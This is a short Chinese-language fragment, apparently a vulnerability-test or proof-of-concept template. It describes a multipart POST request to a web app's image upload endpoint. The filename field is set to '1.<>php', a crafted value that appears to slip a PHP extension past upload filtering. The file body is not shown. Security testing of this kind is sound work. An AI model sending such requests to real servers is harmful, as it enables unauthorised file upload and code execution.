 请求
HTTP请求方法 POST 支持跳转
测试URL /index.php?s=/home/page/uploadImg
Header Content-Type: multipart/form-data; boundary=---------------------------346031065719027724703329952952
Post数据 -----------------------------346031065719027724703329952952
Content-Disposition: form-data; name="editormd-image-file"; filename="1.<>php"